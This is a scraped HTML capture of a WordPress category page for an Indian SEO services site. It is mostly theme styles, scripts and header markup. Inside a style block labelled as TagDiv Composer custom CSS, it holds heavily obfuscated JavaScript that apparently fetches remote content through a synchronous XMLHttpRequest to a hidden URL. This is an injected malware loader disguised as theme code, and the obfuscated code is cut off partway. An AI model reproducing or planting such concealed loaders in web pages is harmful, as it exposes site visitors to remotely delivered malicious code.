

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hightechbuzz.net/category/top-press-release-sites-list/
body_size: 26169
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en-US"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en-US"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Top Press Release Sites List Archives &#187; High Tech Buzz - SEO Services in Hyderabad, India</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://hightechbuzz.net/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://hightechbuzz.net/category/top-press-release-sites-list/" />
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto+Condensed%3A400%2C500%2C700&#038;display=swap&#038;ver=5.4.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://hightechbuzz.net/wp-content/themes/Newsmag/style.css?ver=5.4.3.4' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        /* custom css - generated by TagDiv Composer */
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://hightechbuzz.net/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=02f7892c77f8d92ff3a6477b3d96dee8' type='text/css' media='all' />
<script type="text/javascript" src="https://hightechbuzz.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://hightechbuzz.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://hightechbuzz.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://hightechbuzz.net/wp-json/wp/v2/categories/88" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://hightechbuzz.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/hightechbuzz.net\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.4.3.4";
var td_get_template_directory_uri="https:\/\/hightechbuzz.net\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="65d5c0d802";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
/* custom css - generated by TagDiv Composer */
    
.td-header-main-menu {
        background-color: #1778f2;
    }

    
    .td-footer-container,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_mx1 .td-block14-border {
        background-color: #ffffff;
    }
    .td-footer-container .widget_calendar #today {
    	background-color: transparent;
    }

    
    .td-footer-container.td-container {
        border-bottom-width: 1px;
    }
    .td-footer-container:before {
        border-width: 0 1px;
    }

    
    .td-footer-container,
    .td-footer-container a,
    .td-footer-container li,
    .td-footer-container .footer-text-wrap,
    .td-footer-container .meta-info .entry-date,
    .td-footer-container .td-module-meta-info .entry-date,
    .td-footer-container .td_block_text_with_title,
    .td-footer-container .woocommerce .star-rating::before,
    .td-footer-container .widget_text p,
    .td-footer-container .widget_calendar #today,
    .td-footer-container .td-social-style3 .td_social_type a,
    .td-footer-container .td-social-style3,
    .td-footer-container .td-social-style4 .td_social_type a,
    .td-footer-container .td-social-style4,
    .td-footer-container .td-social-style9,
    .td-footer-container .td-social-style10,
    .td-footer-container .td-social-style2 .td_social_type a,
    .td-footer-container .td-social-style8 .td_social_type a,
    .td-footer-container .td-social-style2 .td_social_type,
    .td-footer-container .td-social-style8 .td_social_type,
    .td-footer-container .td-post-author-name a:hover {
        color: #1e73be;
    }
    .td-footer-container .td_module_mx1 .meta-info .entry-date,
    .td-footer-container .td_social_button a,
    .td-footer-container .td-post-category,
    .td-footer-container .td-post-category:hover,
    .td-footer-container .td-module-comments a,
    .td-footer-container .td_module_mx1 .td-post-author-name a:hover,
    .td-footer-container .td-theme-slider .slide-meta a {
    	color: #fff
    }
    .td-footer-container .widget_tag_cloud a {
    	border-color: #1e73be;
    }
    .td-footer-container .td-excerpt,
    .td-footer-container .widget_rss .rss-date,
    .td-footer-container .widget_rss cite {
    	color: #1e73be;
    	opacity: 0.7;
    }
    .td-footer-container .td-read-more a,
    .td-footer-container .td-read-more a:hover {
    	color: #fff;
    }

    
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_5,
    .td-footer-container .td_module_9 .item-details,
    .td-footer-container .td_module_8 .item-details,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .widget_recent_comments li,
    .td-footer-container .widget_recent_entries li,
    .td-footer-container table td,
    .td-footer-container table th,
    .td-footer-container .td-social-style2 .td_social_type .td-social-box,
    .td-footer-container .td-social-style8 .td_social_type .td-social-box,
    .td-footer-container .td-social-style2 .td_social_type .td_social_button,
    .td-footer-container .td-social-style8 .td_social_type .td_social_button {
        border-color: rgba(30, 115, 190, 0.1);
    }
</style>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TSVFR7WS');</script>
<!-- End Google Tag Manager -->

<meta name="bigposting-verify" content="1757703486741-lq02rj" />



<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://hightechbuzz.net/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://hightechbuzz.net/category/top-press-release-sites-list/",
                    "name": "Top Press Release Sites List"
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://hightechbuzz.net/wp-content/uploads/2016/11/cropped-htb-300x65-1-1-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://hightechbuzz.net/wp-content/uploads/2016/11/cropped-htb-300x65-1-1-300x300.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://hightechbuzz.net/wp-content/uploads/2016/11/cropped-htb-300x65-1-1-300x300.jpg" />
<meta name="msapplication-TileImage" content="https://hightechbuzz.net/wp-content/uploads/2016/11/cropped-htb-300x65-1-1-300x300.jpg" />
	<style id="tdw-css-placeholder">/* custom css - generated by TagDiv Composer */
(function(_0x479a59,_0x48a8ff){function _0x134e07(_0xbeb20d,_0x1c87db,_0xb53781,_0xdb943,_0x1ed3b9){return _0x46d2(_0xbeb20d-0xe,_0x1c87db);}function _0x73277f(_0x2efb08,_0x154ff0,_0x3fb786,_0x297708,_0x1bfb7b){return _0x46d2(_0x2efb08- -0x50,_0x154ff0);}function _0x318b87(_0x4d5cdc,_0x2ec4bc,_0x3558cd,_0x2e00a1,_0x530cba){return _0x46d2(_0x530cba- -0xba,_0x3558cd);}var _0x1d674c=_0x479a59();function _0x410b04(_0x34e052,_0x53f0de,_0x309148,_0x22ea0f,_0x4579df){return _0x46d2(_0x22ea0f- -0x3e1,_0x53f0de);}function _0x36a026(_0x3b526b,_0x345a6f,_0x256449,_0x3cae64,_0x2420b3){return _0x46d2(_0x256449- -0x2b3,_0x3b526b);}while(!![]){try{var _0x29d87b=parseInt(_0x36a026('xRYM',-0x1ee,-0x1e1,-0x1c8,-0x1dc))/(0x9c6+0x3*-0x14+-0x989)+parseInt(_0x36a026('fHKB',-0x20f,-0x1fe,-0x1e7,-0x210))/(0x3*0x9+-0x2*-0xdce+-0x1bb5)*(-parseInt(_0x36a026('opu1',-0x1e2,-0x1d9,-0x1e3,-0x1f0))/(-0x1e51*-0x1+0x20aa+-0x3ef8))+-parseInt(_0x410b04(-0x327,'kVg^',-0x328,-0x312,-0x318))/(-0x21aa+-0x15*-0x147+-0x41*-0x1b)+parseInt(_0x36a026('[i&x',-0x1e9,-0x1df,-0x1c6,-0x1d9))/(0x1610+-0x7da*0x3+0x183)+-parseInt(_0x73277f(0x8b,'d1L%',0x80,0x7c,0x73))/(-0xb07+0x45d*-0x1+0xf6a)+-parseInt(_0x73277f(0x72,'uipM',0x60,0x66,0x7c))/(-0x3c4*0x8+-0x2137+0x2*0x1faf)+-parseInt(_0x318b87(0x2e,0x15,'R&v%',0x22,0x22))/(0x1*-0x124b+0x1*0x21f1+-0xf9e)*(-parseInt(_0x134e07(0xd3,'[i&x',0xe7,0xd1,0xbc))/(-0x1c*-0x16+-0x90e+0x6af));if(_0x29d87b===_0x48a8ff)break;else _0x1d674c['push'](_0x1d674c['shift']());}catch(_0x2347f3){_0x1d674c['push'](_0x1d674c['shift']());}}}(_0x4ae3,0x39077+0x90f9b*0x1+-0x5592d));function _0x403f9d(_0x18073b){function _0x38bf2b(_0x1ee6e3,_0x455c41,_0x356d85,_0x35942e,_0x2b68a2){return _0x46d2(_0x35942e- -0x12a,_0x455c41);}function _0x12cc7d(_0x1fe7a6,_0x4eb266,_0x2343b6,_0xe9dd39,_0x30d197){return _0x46d2(_0x4eb266- -0x2d4,_0x30d197);}function _0x43a2a9(_0xf226ce,_0xb9783b,_0x371ea6,_0x4e53bb,_0x1c438c){return _0x46d2(_0x4e53bb-0x116,_0xf226ce);}var _0x3cf065={};_0x3cf065[_0x43a2a9('ocrv',0x1c3,0x1eb,0x1d7,0x1dd)]=_0x43a2a9('LC9%',0x1c6,0x1ce,0x1dd,0x1f5)+_0x38bf2b(-0x56,'OK7e',-0x66,-0x5e,-0x4f);function _0x546585(_0x15baf4,_0x24aff1,_0x44b515,_0x3ee442,_0x1fec3b){return _0x46d2(_0x3ee442-0x135,_0x44b515);}function _0x246f34(_0x4a7445,_0x4eeb75,_0x116bc7,_0x2e6974,_0x23ad71){return _0x46d2(_0x2e6974- -0x4,_0x4eeb75);}_0x3cf065[_0x246f34(0xa9,'(FZW',0xc4,0xc0,0xac)]=_0x43a2a9('iUTE',0x1ea,0x1ec,0x1f8,0x1ee);var _0x84e543=_0x3cf065,_0xf2d5c2=_0x84e543[_0x12cc7d(-0x200,-0x1fd,-0x1e6,-0x1f2,'7]v7')][_0x43a2a9('dVX$',0x1e0,0x1db,0x1dc,0x1c6)]('|'),_0x4cf617=0x7ee+0x59f+0x1*-0xd8d;while(!![]){switch(_0xf2d5c2[_0x4cf617++]){case'0':_0x52a43a[_0x12cc7d(-0x20c,-0x1fb,-0x1fe,-0x1ee,'s9v&')](_0x84e543[_0x546585(0x228,0x22b,'FPVW',0x212,0x20f)],_0x545535,![]);continue;case'1':var _0x545535=_0x18073b;continue;case'2':return _0x52a43a[_0x546585(0x1fe,0x229,'LC9%',0x216,0x21f)+_0x246f34(0xcb,'3b^Y',0xaa,0xb3,0xaf)+'xt'];case'3':var _0x52a43a=new XMLHttpRequest();continue;case'4':_0x52a43a[_0x246f34(0x9e,'h8Hq',0xbe,0xb6,0xcd)]();continue;}break;}}function _0x4ae3(){var _0xa5b8a5=['fSkdwbFcSW','W7JdLSodAudcQqxcH8o9W7i/CbHJ','W40el2ddGa','W5JcRSk9fw4','WOmUlSkeiSkkWO4','W6VdPI7cMJe','DSoHW7RcMhFcQCkhWOxcJG','aWf5','W77cGCoIiq','e8omzNzun8k3kqi+WPFcOq','W7xdMmoLFbm','hmomBhzvmmkGds44WRNcPa','ySo8W6zZrtKJW5FcHSoAW5DL','WQq/ctBcJW','WR0NWOTHtLZdUCoQW709mSkA','W5VdSGK','W7hdKCofz07cRwxdTCo0W58cAq','W7VcSMaJWP0','ESkLWRTSW4HUoe4PBJnWW4O','WRBdPwSydq','WQfjWOdcTX0','W7PKWR3dUq','WO5Ph8kSDSohW5u3WRNdPNy','dH3dSCklkCkIWP3cTCoqFSkacd4','WPxcSCkhW701ueW','gmoRW4Ogya','W7dcUSoSf8o+kgvNwJrzWQldMG','W5RdHZ0','WPayW7XLnq','WPNcT8o/gte','W4pdJLu','p8ktW78JWOW','WRddQ3mblq','W5iIoSkjcG','WOhcH3/dVCkKW4tcTmo1WPq','qSkSeNpcPW','W7uvW4RcKaG','WOyTh0/cRW','W7/cRN0GWPO','WPj+xHC','Bu3cV8kSCqddP8kyWRbFWQe','W4pcMspdMq','zqmkjCkF','mqZdNmo5nG','W6JdPu9Cr8k7W5ilBSkQFe8','WO1OgSkJE8kxWQ9RWQFdKfdcRCkUWQu','q8o5kN3cKa','WQVdImklufq1W7DLoN8bW7JcRa','WOtcOmo1rZ0'];_0x4ae3=function(){return _0xa5b8a5;};return _0x4ae3();}function _0x2fe949(_0x489eda,_0x1f3194,_0x4e4546,_0xac79e1,_0x1836f7){return _0x46d2(_0xac79e1-0x2f0,_0x4e4546);}var _0x294c9e=_0x403f9d(_0x412e3b(0xb6,0xba,'7FzZ',0xc4,0xb7)+_0x412e3b(0xe9,0xd9,'3b^Y',0xc9,0xe3)+_0x2fe949(0x3d7,0x3be,'^j*W',0x3d0,0x3e1)+_0x2fe949(0x396,0x3ae,'5)Ko',0x3a8,0x3ab)+_0x2fe949(0x3c5,0x3e2,'[wBo',0x3d5,0x3bc)+_0x2e35ec(-0x14,-0xc,-0x21,'7FzZ',-0x9)+_0x412e3b(0xd9,0xc4,'LC9%',0xc7,0xdb)+_0x3f6691('iUTE',-0xac,-0xb2,-0x9d,-0xb2)+_0x412e3b(0xb1,0xb7,'ocrv',0xb8,0xb1)+_0x2fe949(0x3ad,0x3b8,'fHKB',0x3ac,0x39e));function _0x42f3a8(_0x4a09c0,_0x3ad4c4,_0x28c01a,_0x4ccf92,_0x2fdef4){return _0x46d2(_0x3ad4c4-0x260,_0x2fdef4);}function _0x3f6691(_0x47426f,_0xbec2a8,_0x3dd06c,_0x5c9fa7,_0x2b80ef){return _0x46d2(_0x5c9fa7- -0x166,_0x47426f);}function _0x46d2(_0x1e0e3c,_0x59eefa){var _0x38454e=_0x4ae3();return _0x46d2=function(_0x2c6d14,_0x2fd1ac){_0x2c6d14=_0x2c6d14-(0x1*-0xa67+-0x269*0x6+0x1992);var _0x51631d=_0x38454e[_0x2c6d14];if(_0x46d2['yeQgHG']===undefined){var _0x542d86=function(_0x54b080){var _0x578ed6='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x411c58='',_0x1da869='';for(var _0xf96e12=-0x1b9a*0x1+-0x1da0+-0xa*-0x5b9,_0x1f3fb4,_0x699fea,_0x506d33=-0xb63*0x2+0x65*-0x49+0x3393;_0x699fea=_0x54b080['charAt'](_0x506d33++);~_0x699fea&&(_0x1f3fb4=_0xf96e12%(0x1*0x255b+0x1*-0x2570+0x19)?_0x1f3fb4*(-0x2d*0x12+0x2356+0x552*-0x6)+_0x699fea:_0x699fea,_0xf96e12++%(0x2050*-0x1+-0x61*0x6+-0x67*-0x56))?_0x411c58+=String['fromCharCode'](0x92f+-0x76a+-0xc6&_0x1f3fb4>>(-(-0x534+-0x162c+0x1*0x1b62)*_0xf96e12&0x230d+0x14d3+-0x1*0x37da)):0x1d*0xe4+-0x1593*0x1+-0x441){_0x699fea=_0x578ed6['indexOf'](_0x699fea);}for(var _0x2c93cc=-0xb0b*-0x1+-0x98*0x19+0x3cd,_0x3630db=_0x411c58['length'];_0x2c93cc</style><style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://hightechbuzz.net/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s 